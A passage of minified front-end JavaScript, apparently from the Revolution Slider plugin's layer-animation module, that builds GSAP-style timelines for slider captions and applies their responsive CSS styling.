0!==T&&0<=T.indexOf("block")){var j=0===u?A.speed/1e3/2:E.speed/1e3/2,M=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:E.anim.ease}],D={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:E.anim.ease};switch(I=void 0===L?j:L+j,T){case"blocktoleft":case"blockfromright":M[0].transformOrigin="100% 50%",D.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":M=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:E.anim.ease}],D={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:E.anim.ease};break;case"blocktotop":case"blockfrombottom":M=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:E.anim.ease}],D={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:E.anim.ease}}M[0].background=i.frames[u].sfxcolor,d.add(y.mask.fromTo(i._bmask,j,M[0],M[1],L),o),d.add(y.mask.to(i._bmask,j,D,I),o)}if(k)var R=s(f.length-1,x);if(0!==u||e.fromcurrentstate)if("block"===i._sfx_out&&u===i.outframeindex)d.add(y.content.staggerTo(f,.001,{autoAlpha:0,delay:I}),o),d.add(y.content.staggerTo(f,E.speed/1e3/2-.001,{x:0,delay:I}),o+"+=0.001");else if(k&&void 0!==R)for(var z in F={to:l(E.anim)},f){for(var N in $=jQuery.extend({},E.anim),F.to)$[N]=parseInt(F.to[N].values[F.to[N].index],0),F.to[N].index=F.to[N].index<F.to[N].len?F.to[N].index+1:0;void 0!==i.frames[u].color&&($.color=i.frames[u].color),void 0!==i.frames[u].bgcolor&&($.backgroundColor=i.frames[u].bgcolor),d.add(y.content.to(f[R[z]],E.speed/1e3,$,L*z),o)}else void 0!==i.frames[u].color&&(E.anim.color=i.frames[u].color),void 0!==i.frames[u].bgcolor&&(E.anim.backgroundColor=i.frames[u].bgcolor),d.add(y.content.staggerTo(f,E.speed/1e3,E.anim,L),o);else if("block"===i._sfx_in)d.add(y.content.staggerFromTo(f,.05,{x:0,y:0,autoAlpha:0},{x:0,y:0,autoAlpha:1,delay:I}),o);else if(k&&void 0!==R){var F={from:l(A.anim),to:l(E.anim)};for(var z in f){var H=jQuery.extend({},A.anim),$=jQuery.extend({},E.anim);for(var N in F.from)H[N]=parseInt(F.from[N].values[F.from[N].index],0),F.from[N].index=F.from[N].index<F.from[N].len?F.from[N].index+1:0;$.ease=H.ease,void 0!==i.frames[u].color&&(H.color=i.frames[u].color,$.color=i.cssobj.styleProps.color),void 0!==i.frames[u].bgcolor&&(H.backgroundColor=i.frames[u].bgcolor,$.backgroundColor=i.cssobj.styleProps["background-color"]),d.add(y.content.fromTo(f[R[z]],A.speed/1e3,H,$,L*z),o)}}else void 0!==i.frames[u].color&&(A.anim.color=i.frames[u].color,E.anim.color=i.cssobj.styleProps.color),void 0!==i.frames[u].bgcolor&&(A.anim.backgroundColor=i.frames[u].bgcolor,E.anim.backgroundColor=i.cssobj.styleProps["background-color"]),d.add(y.content.staggerFromTo(f,A.speed/1e3,A.anim,E.anim,L),o);return void 0===P||!1===P||0===u&&e.ignorefirstframe||(P.anim.ease=void 0===P.anim.ease||"inherit"===P.anim.ease?i.frames[0].ease:P.anim.ease,P.anim.overflow="hidden",P.anim.x=P.anim.x*p.bw||m(P.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),P.anim.y=P.anim.y*p.bw||m(P.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),0===u&&S&&!1!==S&&!e.fromcurrentstate||0===u&&e.ignorefirstframe?((P=new Object).anim=new Object,P.anim.overwrite="auto",P.anim.ease=E.anim.ease,P.anim.x=P.anim.y=0,S&&!1!==S&&(S.anim.x=S.anim.x*p.bw||m(S.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),S.anim.y=S.anim.y*p.bw||m(S.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical"),S.anim.overflow="hidden")):0===u&&d.add(y.mask.set(i._mw,{overflow:"visible"}),o),void 0!==S&&void 0!==P&&!1!==S&&!1!==P?d.add(y.mask.fromTo(i._mw,A.speed/1e3,S.anim,P.anim,L),o):void 0!==P&&!1!==P&&d.add(y.mask.to(i._mw,E.speed/1e3,P.anim,L),o),d.addLabel(o+"_end"),i._gsTransformTo&&u===b&&i.hoveredstatus&&(i.hovertimelines.item=punchgs.TweenLite.to(t,0,i._gsTransformTo)),i._gsTransformTo=!1,y.content.eventCallback("onStart",n,[u,_,i._pw,i,d,E.anim,t,e.updateStaticTimeline,p]),y.content.eventCallback("onUpdate",a,[o,i._id,i._pw,i,d,u,jQuery.extend(!0,{},E.anim),e.updateStaticTimeline,t,p]),y.content.eventCallback("onComplete",r,[u,i.frames.length,b,i._pw,i,d,e.updateStaticTimeline,t,p]),d},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=o(e),n=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i.static||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),!0===n.visibleelement&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&0<i.timeline_obj.dchildren.length)for(var a=0;a<i.timeline_obj.dchildren.length;a++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[a]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,n=o(e),a=e.caption.data(),r=0;for(var s in a.frames)a.frames[s].framename===e.frame&&(i=r),r++;void 0!==a.triggeredtimeline&&a.triggeredtimeline.pause(),a.triggeredtimeline=new punchgs.TimelineLite,n.timeline.pause();var l=!0===a.visibleelement;a.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:a.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:l}).play()},removeTheCaptions:function(e,n){if("stop"===t.compare_version(i).check)return!1;var a=e.data("index"),r=new Array;n.layers[a]&&jQuery.each(n.layers[a],(function(e,t){r.push(t)}));var o=t.currentSlideIndex(n);r&&jQuery.each(r,(function(e){var i=jQuery(this);"carousel"===n.sliderType&&"on"===n.carousel.showLayersAllTime?(clearTimeout(i.data("videoplaywait")),t.stopVideo&&t.stopVideo(i,n)):(P(i),clearTimeout(i.data("videoplaywait")),t.endMoveCaption({caption:i,opt:n,currentslide:o})),t.removeMediaFromList&&t.removeMediaFromList(i,n),n.lastplayedvideos=[]}))}});var n=function(e,i,n,a,r,o,s,l,c){var d={};if(d.layer=s,d.eventtype=0===e?"enterstage":e===a.outframeindex?"leavestage":"framestarted",d.layertype=s.data("layertype"),a.active=!0,d.frame_index=e,d.layersettings=s.data(),c.c.trigger("revolution.layeraction",[d]),"on"==a.loopanimation&&S(a._lw,c.bw),"enterstage"===d.eventtype&&(a.animdirection="in",a.visibleelement=!0,t.toggleState(a.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&0<i.dchildren.length)if(0===e)for(var u=0;u<i.dchildren.length;u++)jQuery(i.dchildren[u]).data("timeline").play(0);else if(e===a.outframeindex)for(u=0;u<i.dchildren.length;u++)t.endMoveCaption({caption:jQuery(i.dchildren[u]),opt:c,checkchildrens:!0});punchgs.TweenLite.set(n,{visibility:"visible"}),a.current_frame=e,a.current_timeline=r,a.current_timeline_time=r.time(),l&&(a.static_layer_timeline_time=a.current_timeline_time),a.last_frame_started=e},a=function(e,t,i,n,a,r,o,s,l,c){"column"===n._nctype&&C(l,c),punchgs.TweenLite.set(i,{visibility:"visible"}),n.current_frame=r,n.current_timeline=a,n.current_timeline_time=a.time(),s&&(n.static_layer_timeline_time=n.current_timeline_time),void 0!==n.hoveranim&&!1===n._gsTransformTo&&(n._gsTransformTo=o,n._gsTransformTo&&n._gsTransformTo.startAt&&delete n._gsTransformTo.startAt,void 0===n.cssobj.styleProps.css?n._gsTransformTo=jQuery.extend(!0,{},n.cssobj.styleProps,n._gsTransformTo):n._gsTransformTo=jQuery.extend(!0,{},n.cssobj.styleProps.css,n._gsTransformTo)),n.visibleelement=!0},r=function(e,i,n,a,r,o,s,l,c){var d={};d.layer=l,d.eventtype=0===e?"enteredstage":e===i-1||e===n?"leftstage":"frameended",d.layertype=l.data("layertype"),d.layersettings=l.data(),c.c.trigger("revolution.layeraction",[d]),"leftstage"!==d.eventtype&&t.animcompleted(l,c),"leftstage"===d.eventtype&&t.stopVideo&&t.stopVideo(l,c),"column"===r._nctype&&(punchgs.TweenLite.to(r._cbgc_man,.01,{visibility:"hidden"}),punchgs.TweenLite.to(r._cbgc_auto,.01,{visibility:"visible"})),"leftstage"===d.eventtype&&(r.active=!1,punchgs.TweenLite.set(a,{visibility:"hidden",overwrite:"auto"}),r.animdirection="out",r.visibleelement=!1,t.unToggleState(r.layertoggledby),"video"===r._nctype&&t.resetVideo&&setTimeout((function(){t.resetVideo(l,c)}),100)),r.current_frame=e,r.current_timeline=o,r.current_timeline_time=o.time(),s&&(r.static_layer_timeline_time=r.current_timeline_time)},o=function(e){var t={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,t.id=e.caption.data("id")||e.caption.attr("id"),t.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),t.timeline_obj=e.opt.timelines[t.slideid].layers[t.id],t.timeline=t.timeline_obj.timeline,t.ffs=t.timeline.getLabelTime(e.firstframe),t.ffe=t.timeline.getLabelTime(e.firstframe+"_end"),t.lfs=t.timeline.getLabelTime(e.lastframe),t.lfe=t.timeline.getLabelTime(e.lastframe+"_end"),t.ct=t.timeline.time(),t.static=null!=t.timeline_obj.firstslide||null!=t.timeline_obj.lastslide,t.static&&(t.showonslide=t.timeline_obj.firstslide,t.removeonslide=t.timeline_obj.lastslide),t},s=function(e,t){var i=new Array;switch(t){case"forward":case"random":for(var n=0;n<=e;n++)i.push(n);"random"===t&&(i=function(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}(i));break;case"backward":for(n=0;n<=e;n++)i.push(e-n);break;case"middletoedge":var a=Math.ceil(e/2),r=a-1,o=a+1;for(i.push(a),n=0;n<a;n++)0<=r&&i.push(r),o<=e&&i.push(o),r--,o++;break;case"edgetomiddle":for(r=e,o=0,n=0;n<=Math.floor(e/2);n++)i.push(r),o<r&&i.push(o),r--,o++}return i},l=function(e){var t={};for(var i in e)"string"==typeof e[i]&&0<=e[i].indexOf("|")&&(void 0===t[i]&&(t[i]={index:0}),t[i].values=e[i].replace("[","").replace("]","").split("|"),t[i].len=t[i].values.length-1);return t},c=function(e){return(e=void 0===e?new Object:e).anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0%) brightness(100%)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0%) brightness(100%)":e["-webkit-filter"],e},d=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},u=function(e,t){var i=e.split(";");return i&&jQuery.each(i,(function(e,i){var n=i.split(":"),a=n[0],r=n[1];"sc"==a&&(t.anim.stroke=r),"sw"==a&&(t.anim.strokeWidth=r),"sda"==a&&(t.anim.strokeDasharray=r),"sdo"==a&&(t.anim.strokeDashoffset=r)})),t},h=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},p=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},f=function(e,t,i,n,a){if(a=void 0===a?"":a,jQuery.isNumeric(parseFloat(e)))return parseFloat(e)+a;if(void 0===e||"inherit"===e)return t+"ext";if(1<e.split("{").length){var r=e.split(","),o=parseFloat(r[1].split("}")[0]);if(r=parseFloat(r[0].split("{")[1]),void 0!==i&&void 0!==n){parseInt(Math.random()*(o-r),0),parseInt(r,0);for(var s=0;s<n;s++)e=e+"|"+(parseInt(Math.random()*(o-r),0)+parseInt(r,0))+a;e+="]"}else e=Math.random()*(o-r)+r}return e},m=function(e,t,i,n,a,r,o){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==o?e=(i+2)*parseInt(e,0)/100:"vertical"==o&&(e=(n+2)*parseInt(e,0)/100)):e="top"===(e="left"===(e="layer_top"===(e="layer_left"===e?0-i:"layer_right"===e?i:e)?0-n:"layer_bottom"===e?n:e)||"stage_left"===e?0-i-r:"right"===e||"stage_right"===e?t.conw-r:"center"===e||"stage_center"===e?t.conw/2-i/2-r:e)||"stage_top"===e?0-n-a:"bottom"===e||"stage_bottom"===e?t.conh-a:"middle"===e||"stage_middle"===e?t.conh/2-n/2-a:e,e},g=function(e,t,i,n,a){var r=new Object;if(r=jQuery.extend(!0,{},r,e),void 0===t)return r;var o=t.split(";"),s="";return o&&jQuery.each(o,(function(e,t){var o=t.split(":"),l=o[0],c=o[1];i&&"none"!==i&&null!=c&&0<c.length&&c.match(/\(R\)/)&&("["===(c="right"===(c=c.replace("(R)",""))?"left":"left"===c?"right":"top"===c?"bottom":"bottom"===c?"top":c)[0]&&"-"===c[1]?c=c.replace("[-","["):"["===c[0]&&"-"!==c[1]?c=c.replace("[","[-"):"-"===c[0]?c=c.replace("-",""):c[0].match(/[1-9]/)&&(c="-"+c)),null!=c&&(c=c.replace(/\(R\)/,""),"rotationX"!=l&&"rX"!=l||(r.anim.rotationX=f(c,r.anim.rotationX,n,a,"deg")),"rotationY"!=l&&"rY"!=l||(r.anim.rotationY=f(c,r.anim.rotationY,n,a,"deg")),"rotationZ"!=l&&"rZ"!=l||(r.anim.rotation=f(c,r.anim.rotationZ,n,a,"deg")),"scaleX"!=l&&"sX"!=l||(r.anim.scaleX=f(c,r.anim.scaleX,n,a)),"scaleY"!=l&&"sY"!=l||(r.anim.scaleY=f(c,r.anim.scaleY,n,a)),"opacity"!=l&&"o"!=l||(r.anim.opacity=f(c,r.anim.opacity,n,a)),"fb"==l&&(s=""===s?"blur("+parseInt(c,0)+"px)":s+" blur("+parseInt(c,0)+"px)"),"fg"==l&&(s=""===s?"grayscale("+parseInt(c,0)+"%)":s+" grayscale("+parseInt(c,0)+"%)"),"fbr"==l&&(s=""===s?"brightness("+parseInt(c,0)+"%)":s+" brightness("+parseInt(c,0)+"%)"),0===r.anim.opacity&&(r.anim.autoAlpha=0),r.anim.opacity=0==r.anim.opacity?1e-4:r.anim.opacity,"skewX"!=l&&"skX"!=l||(r.anim.skewX=f(c,r.anim.skewX,n,a)),"skewY"!=l&&"skY"!=l||(r.anim.skewY=f(c,r.anim.skewY,n,a)),"x"==l&&(r.anim.x=f(c,r.anim.x,n,a)),"y"==l&&(r.anim.y=f(c,r.anim.y,n,a)),"z"==l&&(r.anim.z=f(c,r.anim.z,n,a)),"transformOrigin"!=l&&"tO"!=l||(r.anim.transformOrigin=c.toString()),"transformPerspective"!=l&&"tP"!=l||(r.anim.transformPerspective=parseInt(c,0)),"speed"!=l&&"s"!=l||(r.speed=parseFloat(c)))})),""!==s&&(r.anim["-webkit-filter"]=s,r.anim.filter=s),r},v=function(e){if(void 0===e)return!1;var t=new Object;t.anim=new Object;var i=e.split(";");return i&&jQuery.each(i,(function(e,i){var n=(i=i.split(":"))[0],a=i[1];"x"==n&&(t.anim.x=a),"y"==n&&(t.anim.y=a),"s"==n&&(t.speed=parseFloat(a)),"e"!=n&&"ease"!=n||(t.anim.ease=a)})),t},y=function(e,t,i){if(null==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(1<e.split(",").length||1<e.split("[").length)){var n=(e=(e=e.replace("[","")).replace("]","")).match(/'/g)?e.split("',"):e.split(",");e=new Array,n&&jQuery.each(n,(function(t,i){i=(i=i.replace("'","")).replace("'",""),e.push(i)}))}else{var a=e;jQuery.isArray(e)||(e=new Array).push(a)}if(a=e[e.length-1],e.length<t.rle)for(var r=1;r<=t.curWinRange;r++)e.push(a);return e};function _(e,t,i,n,a,r,o){var s=e.find(t);s.css("borderWidth",r+"px"),s.css(i,0-r+"px"),s.css(n,"0px solid transparent"),s.css(a,o)}var b=function(e,t){if(void 0===t)return e;var i=(t=(t=(t=(t=(t=(t=(t=(t=t.replace("c:","color:")).replace("bg:","background-color:")).replace("bw:","border-width:")).replace("bc:","border-color:")).replace("br:","borderRadius:")).replace("bs:","border-style:")).replace("td:","text-decoration:")).replace("zi:","zIndex:")).split(";");return i&&jQuery.each(i,(function(t,i){var n=i.split(":");0<n[0].length&&("background-color"===n[0]&&0<=n[1].indexOf("gradient")&&(n[0]="background"),e.anim[n[0]]=n[1])})),e},w=function(e,t){var i,n=new Object,a=!1;if("rekursive"==t&&(i=e.closest(".tp-caption"))&&e.css("fontSize")===i.css("fontSize")&&e.css("fontWeight")===i.css("fontWeight")&&e.css("lineHeight")===i.css("lineHeight")&&(a=!0),n.basealign=e.data("basealign")||"grid",n.fontSize=a?void 0===i.data("fontsize")?parseInt(i.css("fontSize"),0)||0:i.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),n.fontWeight=a?void 0===i.data("fontweight")?parseInt(i.css("fontWeight"),0)||0:i.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),n.whiteSpace=a?void 0===i.data("whitespace")?i.css("whitespace")||"normal":i.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),n.textAlign=a?void 0===i.data("textalign")?i.css("textalign")||"inherit":i.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),n.zIndex=a?void 0===i.data("zIndex")?i.css("zIndex")||"inherit":i.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?n.lineHeight=0:n.lineHeight=a?void 0===i.data("lineheight")?parseInt(i.css("lineHeight"),0)||0:i.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),n.letterSpacing=a?void 0===i.data("letterspacing")?parseFloat(i.css("letterSpacing"),0)||0:i.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),n.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),n.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),n.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),n.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),n.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),n.marginBottom=void 0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),n.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),n.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),n.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),n.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),n.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),n.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=t){if(n.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),n.whiteSpace=a?void 0===i.data("whitespace")?i.css("whiteSpace")||"nowrap":i.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),n.textAlign=a?void 0===i.data("textalign")?i.css("textalign")||"inherit":i.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),n.fontWeight=a?void 0===i.data("fontweight")?parseInt(i.css("fontWeight"),0)||0:i.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),n.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),n.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),null!=e.data("videowidth")&&null!=e.data("videoheight")){var r=e.data("videowidth"),o=e.data("videoheight");r="100%"===r?"none":r,o="100%"===o?"none":o,e.data("width",r),e.data("height",o)}n.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),n.maxHeight=-1!==jQuery.inArray(e.data("type"),["column","row"])?"none":void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),n.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),n.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),n.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),n.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return n.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,background:e[0].style.background,boxShadow:e[0].style.boxShadow,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""!==n.styleProps.background&&void 0!==n.styleProps.background&&n.styleProps.background!==n.styleProps["background-color"]||delete n.styleProps.background,""==n.styleProps.color&&(n.styleProps.color=e.css("color")),n},x=function(e,t){var i=new Object;return e&&jQuery.each(e,(function(n,a){var r=y(a,t)[t.curWinRange];i[n]=void 0!==r?r:e[n]})),i},T=function(e,t,i,n){return"full"===(e=jQuery.isNumeric(e)?e*t+"px":e)?n:"auto"===e||"none"===e?i:e},k=function(e,t,i,n){var a=e.data();a=void 0===a?{}:a;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}a.cssobj=void 0===a.cssobj?w(e,i):a.cssobj;var r=x(a.cssobj,t),o=t.bw,s=t.bh;"off"===n&&(s=o=1),"auto"==r.lineHeight&&(r.lineHeight=r.fontSize+4);var l={Top:r.marginTop,Bottom:r.marginBottom,Left:r.marginLeft,Right:r.marginRight};if("column"===a._nctype&&(punchgs.TweenLite.set(a._column,{paddingTop:Math.round(r.marginTop*s)+"px",paddingBottom:Math.round(r.marginBottom*s)+"px",paddingLeft:Math.round(r.marginLeft*o)+"px",paddingRight:Math.round(r.marginRight*o)+"px"}),l={Top:0,Bottom:0,Left:0,Right:0}),!e.hasClass("tp-splitted")){if(e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none"),(void 0!==e.data("transform_hover")||void 0!==e.data("style_hover"))&&punchgs.TweenLite.set(e,r.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(r.fontSize*o)+"px",fontWeight:r.fontWeight,letterSpacing:Math.floor(r.letterSpacing*o)+"px",paddingTop:Math.round(r.paddingTop*s)+"px",paddingBottom:Math.round(r.paddingBottom*s)+"px",paddingLeft:Math.round(r.paddingLeft*o)+"px",paddingRight:Math.round(r.paddingRight*o)+"px",marginTop:l.Top*s+"px",marginBottom:l.Bottom*s+"px",marginLeft:l.Left*o+"px",marginRight:l.Right*o+"px",borderTopWidth:Math.round(r.borderTopWidth*s)+"px",borderBottomWidth:Math.round(r.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(r.borderLeftWidth*o)+"px",borderRightWidth:Math.round(r.borderRightWidth*o)+"px",lineHeight:Math.round(r.lineHeight*s)+"px",textAlign:r.textAlign,overwrite:"auto"}),"rekursive"!=i){var c="slide"==r.basealign?t.ulw:t.gridwidth[t.curWinRange],d="slide"==r.basealign?t.ulh:t.gridheight[t.curWinRange],u=T(r.maxWidth,o,"none",c),h=T(r.maxHeight,s,"none",d),p=T(r.minWidth,o,"0px",c),f=T(r.minHeight,s,"0px",d);if(p=void 0===p?0:p,f=void 0===f?0:f,u=void 0===u?"none":u,h=void 0===h?"none":h,a._isgroup&&("#1/1#"===p&&(p=u=c),"#1/2#"===p&&(p=u=c/2),"#1/3#"===p&&(p=u=c/3),"#1/4#"===p&&(p=u=c/4),"#1/5#"===p&&(p=u=c/5),"#1/6#"===p&&(p=u=c/6),"#2/3#"===p&&(p=u=c/3*2),"#3/4#"===p&&(p=u=c/4*3),"#2/5#"===p&&(p=u=c/5*2),"#3/5#"===p&&(p=u=c/5*3),"#4/5#"===p&&(p=u=c/5*4),"#3/6#"===p&&(p=u=c/6*3),"#4/6#"===p&&(p=u=c/6*4),"#5/6#"===p&&(p=u=c/6*5)),a._ingroup&&(a._groupw=p,a._grouph=f),punchgs.TweenLite.set(e,{maxWidth:u,maxHeight:h,minWidth:p,minHeight:f,whiteSpace:r.whiteSpace,textAlign:r.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=r.color&&punchgs.TweenLite.set(e,{color:r.color,overwrite:"auto"}),null!=a.svg_src){var m="nopredefinedcolor"!=r.color&&null!=r.color?r.color:null!=r.css&&"nopredefinedcolor"!=r.css.color&&null!=r.css.color?r.css.color:null!=r.styleProps.color?r.styleProps.color:null!=r.styleProps.css&&null!=r.styleProps.css.color&&r.styleProps.css.color;0!=m&&(punchgs.TweenLite.set(e.find("svg"),{fill:m,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:m,overwrite:"auto"}))}}"column"===a._nctype&&(void 0===a._column_bg_set&&(a._column_bg_set=e.css("backgroundColor"),a._column_bg_image=e.css("backgroundImage"),a._column_bg_image_repeat=e.css("backgroundRepeat"),a._column_bg_image_position=e.css("backgroundPosition"),a._column_bg_image_size=e.css("backgroundSize"),a._column_bg_opacity=e.data("bgopacity"),a._column_bg_opacity=void 0===a._column_bg_opacity?1:a._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout((function(){C(e,t)}),1),a._cbgc_auto&&0<a._cbgc_auto.length&&(a._cbgc_auto[0].style.backgroundSize=a._column_bg_image_size,jQuery.isArray(r.marginLeft)?punchgs.TweenLite.set(a._cbgc_auto,{borderTopWidth:r.marginTop[t.curWinRange]*s+"px",borderLeftWidth:r.marginLeft[t.curWinRange]*o+"px",borderRightWidth:r.marginRight[t.curWinRange]*o+"px",borderBottomWidth:r.marginBottom[t.curWinRange]*s+"px",backgroundColor:a._column_bg_set,backgroundImage:a._column_bg_image,backgroundRepeat:a._column_bg_image_repeat,backgroundPosition:a._column_bg_image_position,opacity:a._column_bg_opacity}):punchgs.TweenLite.set(a._cbgc_auto,{borderTopWidth:r.marginTop*s+"px",borderLeftWidth:r.marginLeft*o+"px",borderRightWidth:r.marginRight*o+"px",borderBottomWidth:r.marginBottom*s+"px",backgroundColor:a._column_bg_set,backgroundImage:a._column_bg_image,backgroundRepeat:a._column_bg_image_repeat,backgroundPosition:a._column_bg_image_position,opacity:a._column_bg_opacity}))),setTimeout((function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data(